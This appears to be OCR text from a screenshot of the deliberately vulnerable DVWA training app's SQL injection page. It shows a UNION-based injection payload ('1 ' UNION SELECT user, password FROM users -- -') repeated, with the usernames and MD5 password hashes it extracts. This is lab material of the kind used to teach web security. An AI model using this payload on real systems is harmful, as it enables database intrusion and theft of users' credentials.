 Vulnerability: SQL Injection
User ID: Submit
ID: 1 ' UNION SELECT user, password FROM users -- -
First name: admin
Surname: admin
ID: 1 ' UNION SELECT user, password FROM users -- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 ' UNION SELECT user, password FROM users -- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 ' UNION SELECT user, password FROM users -- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 ' UNION SELECT user, password FROM users -- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 ' UNION SELECT user, password FROM users -- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99